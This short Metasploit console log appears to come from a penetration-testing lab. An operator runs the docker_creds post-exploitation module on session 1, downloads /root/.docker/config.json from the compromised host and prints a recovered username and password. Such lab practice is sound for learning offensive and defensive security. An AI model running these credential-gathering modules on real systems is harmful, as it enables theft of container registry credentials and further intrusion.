 msf6 post(multi/gather/ssh_creds) > use post/multi/gather/docker_creds
msf6 post(multi/gather/docker_creds) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/gather/docker_creds) > run
[*] Finding .docker directories
[*] Looting 1 directories
[*] Downloading /root/.docker/config.json → config.json
[+] Found attackdefence:Str0ngPassword@123
[+] Saved credentials
[*] Post module execution completed
msf6 post(multi/gather/docker_creds) >